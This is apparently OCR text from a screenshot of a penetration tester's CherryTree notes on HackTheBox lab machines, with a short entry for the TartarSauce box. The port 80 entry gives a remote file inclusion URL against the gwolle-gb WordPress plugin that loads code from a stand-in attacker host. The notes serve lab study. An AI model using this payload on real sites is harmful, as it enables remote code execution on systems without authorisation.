 *cherry.ctd - /home/kali/Desktop/Linux/HackTheBox - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
info 1 TartarSauce Loot interesting info
Lightweight
TartarSauce
info 1
interesting info
Jeeves
Nineveh
Jarvis
Hawk
Bastard
Silo
SecNotes
FriendZone
October
Bastion
Haircut
Blocky
SwagShop
Active
Bounty
Bitlab
InfoSec Prep: OSCP
Networked
Irked
DevOops
Solidstate
Sunday
Arctic
Sense
Netmon
Beep
Shocker
Bashed
Grandpa
Valentine
LaCasaDePapel
Granny
TartarSauce
OS: Linux
Difficulty: Medium
Points: 30
Release: 12 May 2018
IP: 10.10.10.88
PORT 80:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
Node Type: Rich Text - Date Created: 2020/08/13 - 09:21 - Date Modified: 2020/08/13 - 10:10
*cherry.ctd - /... AutoDraw - M... /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... kali@kali: ~/D... exploit - File ... 07:40 PM